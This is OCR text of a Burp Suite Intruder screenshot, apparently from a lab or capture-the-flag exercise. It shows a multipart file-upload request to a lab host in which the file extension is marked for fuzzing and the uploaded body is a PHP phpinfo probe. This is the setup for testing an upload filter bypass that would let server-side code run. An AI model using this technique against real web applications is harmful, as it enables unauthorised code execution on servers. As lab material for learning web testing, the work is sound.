 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base
request.
Add §
Target: http://10.10.181.254:3333 Update Host header to match target
Clear §
Auto §
Refresh
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------373188363020055941891867278572
8 Content-Length: 361
9 Origin: http://10.10.181.254:3333
10 Connection: close
11 Referer: http://10.10.181.254:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------373188363020055941891867278572
15 Content-Disposition: form-data; name="file"; filename="1.§php§"
16 Content-Type: application/x-php
17
18 <?php phpinfo();?>
19
20 -----------------------------373188363020055941891867278572
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------373188363020055941891867278572--
25